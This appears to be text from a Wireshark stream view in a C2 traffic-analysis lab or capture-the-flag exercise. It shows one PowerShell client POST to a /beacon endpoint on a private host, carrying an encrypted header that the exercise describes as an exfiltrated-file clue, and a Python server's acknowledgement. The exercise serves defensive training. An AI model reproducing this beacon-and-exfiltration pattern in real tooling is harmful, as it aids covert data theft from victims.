 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · C2_Traffic_Analysis.pcap
POST /beacon HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShe
ll/5.1.17763.1490
Content-Type: text/plain
Host: 10.10.123.224:8080
Content-Length: 77
Connection: Keep-Alive
Encrypted: 8724670c271adffd59447552a0ef3249 (The exfiltrated file has a clue
)
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Beacon acknowledged
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (404 bytes) Show as ASCII No delta times Stream 4
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help